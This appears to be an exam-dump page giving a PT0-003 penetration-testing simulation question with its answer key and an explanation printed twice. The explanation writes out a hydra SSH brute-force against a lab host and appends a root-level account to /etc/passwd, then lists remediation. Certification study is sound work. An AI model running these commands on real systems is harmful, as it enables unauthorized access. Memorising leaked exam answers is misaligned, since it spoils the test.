Valid PT0-003 Dumps shared by ExamDiscuss.com for Helping Passing PT0-003 Exam! ExamDiscuss.com now offer the newest PT0-003 exam dumps, the ExamDiscuss.com PT0-003 exam questions have been updated and answers have been corrected get the newest ExamDiscuss.com PT0-003 dumps with Test Engine here:
Access PT0-003 Dumps Premium Version
(274 Q&As Dumps, 35%OFF Special Discount Code: freecram)
<< Prev Question Next Question >>
Question 7/58
SIMULATION
A previous penetration test report identified a host with vulnerabilities that was successfully exploited. Management has requested that an internal member of the security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.

Part 2:
. Analyze the output from each command.
* Select the appropriate set of commands to escalate privileges.
* Identify which remediation steps should be taken.
A previous penetration test report identified a host with vulnerabilities that was successfully exploited. Management has requested that an internal member of the security team reassess the host to determine if the vulnerability still exists.

Part 1:
. Analyze the output and select the command to exploit the vulnerable service.
Part 2:
. Analyze the output from each command.
* Select the appropriate set of commands to escalate privileges.
* Identify which remediation steps should be taken.

Correct Answer:
See the Explanation below for complete solution
Explanation:
The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo "root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash" >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22 Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep "/bin/bash" /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo "root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash" >> /etc/passwd Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.
Explanation:
The command that would most likely exploit the services is:
hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22
The appropriate set of commands to escalate privileges is:
echo "root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash" >> /etc/passwd
The remediations that should be taken after the successful privilege escalation are:
Remove the SUID bit from cp.
Make backup script not world-writable.
Comprehensive Step-by-Step Explanation of the Simulation
Part 1: Exploiting Vulnerable Service
Nmap Scan Analysis
Command: nmap -sC -T4 192.168.10.2
Purpose: This command runs a default script scan with timing template 4 (aggressive).
Output:
bash
Copy code
Port State Service
22/tcp open ssh
23/tcp closed telnet
80/tcp open http
111/tcp closed rpcbind
445/tcp open samba
3389/tcp closed rdp
Ports open are SSH (22), HTTP (80), and Samba (445).
Enumerating Samba Shares
Command: enum4linux -S 192.168.10.2
Purpose: To enumerate Samba shares and users.
Output:
makefile
Copy code
user:[games] rid:[0x3f2]
user:[nobody] rid:[0x1f5]
user:[bind] rid:[0x4ba]
user:[proxy] rid:[0x42]
user:[syslog] rid:[0x4ba]
user:[www-data] rid:[0x42a]
user:[root] rid:[0x3e8]
user:[news] rid:[0x3fa]
user:[lowpriv] rid:[0x3fa]
We identify a user lowpriv.
Selecting Exploit Command
Hydra Command: hydra -l lowpriv -P 500-worst-passwords.txt -t 4 ssh://192.168.10.2:22 Purpose: To perform a brute force attack on SSH using the lowpriv user and a list of the 500 worst passwords.
-l lowpriv: Specifies the username.
-P 500-worst-passwords.txt: Specifies the password list.
-t 4: Uses 4 tasks/threads for the attack.
ssh://192.168.10.2:22: Specifies the SSH service and port.
Executing the Hydra Command
Result: Successful login as lowpriv user if a match is found.
Part 2: Privilege Escalation and Remediation
Finding SUID Binaries and Configuration Files
Command: find / -perm -2 -type f 2>/dev/null | xargs ls -l
Purpose: To find world-writable files.
Command: find / -perm -u=s -type f 2>/dev/null | xargs ls -l
Purpose: To find files with SUID permission.
Command: grep "/bin/bash" /etc/passwd | cut -d':' -f1-4,6,7
Purpose: To identify users with bash shell access.
Selecting Privilege Escalation Command
Command: echo "root2:5ZOYXRFHVZ7OY::0:0:root:/root:/bin/bash" >> /etc/passwd Purpose: To create a new root user entry in the passwd file.
root2: Username.
5ZOYXRFHVZ7OY: Password hash.
::0:0: User and group ID (root).
/root: Home directory.
/bin/bash: Default shell.
Executing the Privilege Escalation Command
Result: Creation of a new root user root2 with a specified password.
Remediation Steps Post-Exploitation
Remove SUID Bit from cp:
Command: chmod u-s /bin/cp
Purpose: Removing the SUID bit from cp to prevent misuse.
Make Backup Script Not World-Writable:
Command: chmod o-w /path/to/backup/script
Purpose: Ensuring backup script is not writable by all users to prevent unauthorized modifications.
Execution and Verification
Verifying Hydra Attack:
Run the Hydra command and monitor for successful login attempts.
Verifying Privilege Escalation:
After appending the new root user to the passwd file, attempt to switch user to root2 and check root privileges.
Implementing Remediation:
Apply the remediation commands to secure the system and verify the changes have been implemented.
By following these detailed steps, one can replicate the simulation and ensure a thorough understanding of both the exploitation and the necessary remediations.
- Question List (58q)
- Question 1: A penetration tester wants to create a malicious QR code to ...
- Question 2: During an engagement, a penetration tester found some weakne...
- Question 3: Which of the following tasks would ensure the key outputs fr...
- Question 4: While conducting a peer review for a recent assessment, a pe...
- Question 5: A penetration tester needs to launch an Nmap scan to find th...
- Question 6: A penetration tester wants to use multiple TTPs to assess th...
- Question 7: SIMULATION A previous penetration test report identified a h...
- Question 8: A penetration tester is attempting to discover vulnerabiliti...
- Question 9: As part of an engagement, a penetration tester wants to main...
- Question 10: A penetration tester needs to confirm the version number of ...
- Question 11: During a security assessment, a penetration tester needs to ...
- Question 12: A penetration tester runs a vulnerability scan that identifi...
- Question 13: During a penetration test, you gain access to a system with ...
- Question 14: Which of the following is a term used to describe a situatio...
- Question 15: A penetration tester needs to confirm the version number of ...
- Question 16: Which of the following elements in a lock should be aligned ...
- Question 17: In a file stored in an unprotected source code repository, a...
- Question 18: A penetration tester is authorized to perform a DoS attack a...
- Question 19: A penetration tester is performing network reconnaissance. T...
- Question 20: A penetration tester is working on an engagement in which a ...
- Question 21: A penetration tester gains access to a Windows machine and w...
- Question 22: During a security assessment, a penetration tester gains acc...
- Question 23: Which of the following is most important when communicating ...
- Question 24: A penetration tester completed OSINT work and needs to ident...
- Question 25: Which of the following protocols would a penetration tester ...
- Question 26: SIMULATION You are a penetration tester running port scans o...
- Question 27: A penetration tester needs to evaluate the order in which th...
- Question 28: A penetration tester gains access to a host but does not hav...
- Question 29: A penetration tester is conducting reconnaissance on a targe...
- Question 30: A penetration tester assesses a complex web application and ...
- Question 31: During an assessment, a penetration tester obtains an NTLM h...
- Question 32: A penetration tester performs a service enumeration process ...
- Question 33: A penetration tester cannot find information on the target c...
- Question 34: A tester runs an Nmap scan against a Windows server and rece...
- Question 35: A penetration tester identifies an exposed corporate directo...
- Question 36: A penetration tester discovers evidence of an advanced persi...
- Question 37: A penetration tester is getting ready to conduct a vulnerabi...
- Question 38: A penetration tester needs to evaluate the order in which th...
- Question 39: A penetration tester is authorized to perform a DoS attack a...
- Question 40: In a cloud environment, a security team discovers that an at...
- Question 41: During a security assessment, a penetration tester needs to ...
- Question 42: A penetration tester assesses an application allow list and ...
- Question 43: You are a security analyst tasked with hardening a web serve...
- Question 44: Given the following statements: Implement a web application ...
- Question 45: A penetration tester is working on a security assessment of ...
- Question 46: A penetration tester wants to use the following Bash script ...
- Question 47: In a cloud environment, a security team discovers that an at...
- Question 48: A tester completed a report for a new client. Prior to shari...
- Question 49: A consultant starts a network penetration test. The consulta...
- Question 50: During a penetration test, a tester attempts to pivot from o...
- Question 51: During an engagement, a penetration tester needs to break th...
- Question 52: A penetration tester is evaluating a SCADA system. The teste...
- Question 53: A penetration tester downloads a JAR file that is used in an...
- Question 54: A penetration tester wants to check the security awareness o...
- Question 55: During an assessment, a penetration tester runs the followin...
- Question 56: A penetration tester needs to collect information over the n...
- Question 57: A penetration tester gains access to a domain server and wan...
- Question 58: A penetration tester needs to help create a threat model of ...


